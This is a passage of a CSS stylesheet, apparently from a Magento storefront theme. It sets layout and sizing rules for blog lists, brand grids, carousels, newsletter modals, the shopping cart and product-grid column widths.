  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-cats {
    --cols-s: calc(33.33333333%);
  }
  .ox-cat {
    --cols: var(--cols-s);
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-1 .product-item,
  .page-layout-1column .block.widget.product-columns-m-1 .product-item,
  .block.widget.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
